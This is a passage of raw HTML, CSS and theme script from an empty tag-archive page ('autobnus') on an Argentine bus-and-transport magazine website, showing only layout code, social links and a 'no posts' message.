(max-width:1018px){.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_173{flex-grow:0}}.tdi_173{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_173{width:20%!important}}</style><div class="tdi_172_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_172_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_174 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" ><style>.tdi_174{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_174{display:inline-table!important}}</style><style>.tdi_174{float:right;clear:none}</style><div class="tdi_174_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_174_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_175 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_175 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_175 .tdm-social-item i{line-height:26.6px}.tdi_175 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_175 .tdm-social-item i,.tds-team-member2 .tdi_175.tds-social1 .tdm-social-item i{color:#494949}.tdi_175 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_175 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_175 .tdm-social-item{width:15.4px;height:15.4px}.tdi_175 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_175"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_176" class="tdc-row"><div class="vc_row tdi_177  wpb_row td-pb-row" ><style scoped>.tdi_177,.tdi_177 .tdc-columns{min-height:0}.tdi_177,.tdi_177 .tdc-columns{display:block}.tdi_177 .tdc-columns{width:100%}</style><div class="vc_column tdi_179  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:block}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_181  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_181{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_182" class="tdc-zone"><div class="tdc_zone tdi_183  wpb_row td-pb-row"  ><style scoped>.tdi_183{min-height:0}</style><div id="tdi_184" class="tdc-row"><div class="vc_row tdi_185  wpb_row td-pb-row" ><style scoped>.tdi_185,.tdi_185 .tdc-columns{min-height:0}.tdi_185,.tdi_185 .tdc-columns{display:block}.tdi_185 .tdc-columns{width:100%}.tdi_185{padding-top:25px!important}.tdi_185 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_187  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_187{vertical-align:baseline}.tdi_187>.wpb_wrapper,.tdi_187>.wpb_wrapper>.tdc-elements{display:block}.tdi_187>.wpb_wrapper>.tdc-elements{width:100%}.tdi_187>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_187>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_188 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_188" ><style>.tdi_188{margin-bottom:15px!important}@media (max-width:767px){.tdi_188{margin-bottom:20px!important}}</style><style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_188 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_188{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://revistacolectibondi.com.ar/">Inicio</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Autobnus</span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://revistacolectibondi.com.ar/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Autobnus"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_title tdi_189 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" ><style>.tdi_189{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_189{margin-bottom:20px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_189 .tdb-title-line:after{height:2px;bottom:40%}.tdi_189 .tdb-title-line{height:50px}.td-theme-wrap .tdi_189{text-align:left}.tdi_189 .tdb-first-letter{left:-0.36em;right:auto}.tdi_189 .tdb-title-text{font-family:Rubik!important;font-size:30px!important;line-height:1.2!important;font-weight:500!important;text-transform:none!important}@media (min-width:768px) and (max-width:1018px){.tdi_189 .tdb-title-text{font-size:26px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>autobnus</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_190 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_8 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_190" ><style>.tdi_190{margin-bottom:48px!important}@media (max-width:767px){.tdi_190{margin-bottom:40px!important}}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_190 .entry-thumb{background-position:center 50%}.tdi_190 .td-image-wrap{padding-bottom:60%}.tdi_190 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_190 .td-image-container{display:block;order:0}.ie10 .tdi_190 .td-module-meta-info,.ie11 .tdi_190 .td-module-meta-info{flex:auto}.tdi_190 .td-module-meta-info{padding:20px 0 0 0;border-color:#eaeaea}body .tdi_190 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_190 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_190 .tdb_module_rec{width:100%}.tdi_190 .td_module_wrap{padding-left:12px;padding-right:12px}.tdi_190 .tdb-block-inner{margin-left:-12px;margin-right:-12px;row-gap:calc(18px * 2)}.tdi_190 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_190 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_190 .td-post-vid-time{display:block}.tdi_190 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_190 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_190 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_190 .td-excerpt{display:none;margin:10px 0 0;column-count:1;column-gap:48px;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}.tdi_190 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_190 .td-read-more{display:none}.tdi_190 .td-author-date{display:inline}.tdi_190 .td-post-author-name{display:inline-block}.tdi_190 .td-post-date,.tdi_190 .td-post-author-name span{display:inline-block}.tdi_190 .entry-review-stars{display:inline-block}.tdi_190 .td-icon-star,.tdi_190 .td-icon-star-empty,.tdi_190 .td-icon-star-half{font-size:15px}.tdi_190 .td-module-comments{display:none}.tdi_190 .td-post-category:hover{background-color:rgba(255,255,255,0);color:#008d7f}.tdi_190 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_190 .td_module_wrap:hover .td-module-title a{color:#008d7f}.tdi_190 .td-post-author-name:hover a{color:#008d7f}.tdi_190 .page-nav .current{background-color:#008d7f;border-color:#008d7f}.tdi_190.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_190 .page-nav a:hover,.tdi_190 .td-load-more-wrap a:hover{background-color:#008d7f;border-color:#008d7f}.tdi_190 .entry-title{margin:10px 0;font-family:Rubik!important;font-size:19px!important;line-height:1.2!important;font-weight:500!important}.tdi_190 .td-block-title a,.tdi_190 .td-block-title span{font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_190 .td-author-date,.tdi_190 .tdb-author-photo,.tdi_190 .td-post-author-name a,.tdi_190 .td-author-date .entry-date,.tdi_190 .td-module-comments a{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_190 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_190 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(16px * 2)}.tdi_190 .td-module-container:before{bottom:-16px}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .td-module-meta-info{padding:15px 0 0 0}.tdi_190 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_190 .tdb-block-inner{margin-left:-7.5px;margin-right:-7.5px;row-gap:calc(12px * 2)}.tdi_190 .td-module-container:before{bottom:-12px}.tdi_190 .td-post-category{margin:2px 5px 0 0;font-size:11px!important}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_190 .td-block-title a,.tdi_190 .td-block-title span{font-size:15px!important}.tdi_190 .entry-title{font-size:17px!important}.tdi_190 .td-author-date,.tdi_190 .tdb-author-photo,.tdi_190 .td-post-author-name a,.tdi_190 .td-author-date .entry-date,.tdi_190 .td-module-comments a{font-size:11px!important}.tdi_190 .td-excerpt{font-size:11px!important}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_190 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_190 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_190 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(18px * 2)}.tdi_190 .td-module-container:before{bottom:-18px}.tdi_190 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_190=new tdBlock();block_tdi_190.id="tdi_190";block_tdi_190.atts='{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNCIsInBob25lIjoiMCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"10px 0","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","title_txt":"#000000","title_txt_hover":"#008d7f","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIycHggNXB4IDAgMCJ9","modules_category_padding":"0","f_cat_font_family":"712","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_meta_font_family":"712","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","art_excerpt":"10px 0 0","f_ex_font_family":"712","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","f_ex_font_weight":"400","block_template_id":"td_block_template_8","show_com":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyNCJ9","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","pag_h_bg":"#008d7f","pag_a_bg":"#008d7f","pag_h_border":"#008d7f","pag_a_border":"#008d7f","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"8","author_txt_hover":"#008d7f","offset":"4","tag_slug":"autobnus","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-41625","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_190","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';block_tdi_190.td_column_number="2";block_tdi_190.block_type="tdb_loop";block_tdi_190.post_count="0";block_tdi_190.found_posts="0";block_tdi_190.header_color="";block_tdi_190.ajax_pagination_infinite_stop="";block_tdi_190.max_num_pages="-0";tdBlocksArray.push(block_tdi_190)</script><div id=tdi_190 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No hay publicaciones para mostrar</h2></div></div></div></div></div><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_192{vertical-align:baseline}.tdi_192>.wpb_wrapper,.tdi_192>.wpb_wrapper>.tdc-elements{display:block}.tdi_192>.wpb_wrapper>.tdc-elements{width:100%}.tdi_192>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_192>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_social_counter tdi_193 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8"><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_193 .td-block-title>*:before,.tdi_193 .td-block-title>*:after{background-color:#dd3333!important}.tdi_193{margin-bottom:38px!important}@media (min-width:768px) and (max-width:1018px){.tdi_193{margin-bottom:30px!important}}</style><style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest 